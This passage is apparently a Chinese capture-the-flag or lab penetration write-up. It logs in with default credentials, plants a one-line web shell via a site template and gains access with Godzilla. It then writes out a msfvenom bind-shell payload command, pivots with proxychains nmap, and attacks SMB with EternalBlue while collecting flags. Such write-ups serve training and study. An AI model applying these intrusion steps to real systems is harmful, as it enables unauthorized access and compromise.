

admin/123qwe登录后首页flag:flag{eS3sd1IKarw}

修改网站模板,添加一句话木马

Proxifier+哥斯拉上线

flag42Fs.txt文件得到flag:flag{23ASfqwr4t2e}

根目录下flag:flag{1a2saA23eas}

提权暂时跳过



ubuntu上线msf

用msf生成正向木马上线

1 | msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=2222 -f elf > ubuntu.elf |



查看建立路由

对33网段信息收集



1 | proxychains nmap -Pn -sT -T4 192.168.33.33 |



用445端口的永恒之蓝打

当时只想着换正向payload了,忘了换操作系统了……

ok